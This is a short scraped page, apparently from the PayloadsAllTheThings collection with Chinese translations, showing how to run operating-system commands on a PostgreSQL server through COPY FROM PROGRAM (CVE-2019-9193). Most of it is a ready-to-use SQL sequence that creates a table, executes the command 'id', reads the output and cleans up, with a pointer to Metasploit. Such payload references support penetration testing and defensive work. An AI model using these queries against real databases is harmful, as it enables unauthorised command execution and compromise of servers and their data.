 master PayloadsAllTheThings / SQL Injection / PostgreSQL Injection.md Top
Preview Code Blame Raw
PostgreSQL Command execution
PostgreSQL 命令执行
CVE-2019–9193
Can be used from Metasploit if you have a direct access to the database, otherwise you need to execute
manually the following SQL queries.
如果您可以直接访问数据库，则可以从Metasploit使用，否则您需要手动执行以下 SQL 查询。
DROP TABLE IF EXISTS cmd_exec; -- [Optional] Drop the table you want to use if it a
CREATE TABLE cmd_exec(cmd_output text); -- Create the table you want to hold the command out
COPY cmd_exec FROM PROGRAM 'id'; -- Run the system command via the COPY FROM PROGRAM
SELECT * FROM cmd_exec; -- [Optional] View the results
DROP TABLE IF EXISTS cmd_exec; -- [Optional] Remove the table